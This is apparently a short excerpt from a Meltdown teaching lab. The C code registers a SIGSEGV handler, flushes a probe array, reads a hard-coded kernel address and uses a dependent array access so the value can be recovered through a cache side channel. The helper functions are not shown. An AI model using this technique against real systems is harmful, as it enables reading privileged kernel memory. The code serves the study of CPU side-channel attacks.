 void meltdown(unsigned long kernel_data_addr)
{
  char kernel_data = 0;

  // The following statement will cause an exception
  kernel_data = *(char*)kernel_data_addr;     ①
  array[7 * 4096 + DELTA] += 1;               ②
}

// Signal handler
static sigjmp_buf jbuf;
static void catch_segv() { siglongjmp(jbuf, 1); }

int main()
{
  // Register a signal handler
  signal(SIGSEGV, catch_segv);

  // FLUSH the probing array
  flushSideChannel();

  if (sigsetjmp(jbuf, 1) == 0) {
      meltdown(0xfb61b000);                   ③
  }
  else {
      printf("Memory access violation!\n");
  }

  // RELOAD the probing array
  reloadSideChannel();
  return 0;
}